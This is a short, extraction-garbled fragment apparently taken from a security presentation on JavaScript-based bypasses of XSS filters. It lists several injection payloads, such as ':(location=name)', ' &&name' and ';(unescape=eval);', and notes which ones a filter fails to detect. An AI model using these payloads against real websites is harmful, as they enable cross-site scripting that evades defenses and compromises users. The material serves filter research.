 Other possible bypasses? Require a certain context.   new  voteForObama; // executes any user-function without  ( ) “ :(location=name)  // is not detected (ternary operator // object literal) “ ?name:” // is not detected, modify string value, relevant on cases like: location=“/redir?story=<?=$story?>”; “ &&name// props to kuza55 “ ;(unescape=eval);  // redeclare functions   Also props to kuza55! JavaScript based Bypass 